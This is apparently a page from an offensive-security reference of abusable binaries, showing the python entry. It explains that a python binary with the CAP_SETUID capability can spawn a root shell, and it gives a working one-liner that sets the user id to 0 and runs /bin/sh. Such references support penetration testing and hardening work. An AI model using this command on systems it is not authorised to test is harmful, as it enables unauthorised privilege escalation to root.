 .. / python
Sponsor
Fork
Star
13,855
Shell
Reverse shell
File write
File read
Upload
Download
Library load
Comment
The payloads are compatible with both Python version 2 and 3.
Shell
This executable can spawn an interactive system shell.
(a)
Unprivileged
Sudo
SUID
Capabilities
This function is performed bypassing the usual kernel permission checks if the executable has certain
capabilities set.
The following capabilities are needed: CAP_SETUID.
python -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'